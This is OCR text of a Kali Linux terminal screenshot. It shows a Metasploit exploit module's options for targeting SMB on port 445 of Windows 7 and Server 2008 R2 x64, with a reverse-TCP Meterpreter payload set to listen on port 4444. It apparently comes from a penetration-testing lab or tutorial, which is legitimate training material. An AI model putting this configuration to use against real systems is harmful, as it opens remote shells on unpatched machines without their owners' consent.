 kali@kali: ~
01:24 AM
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs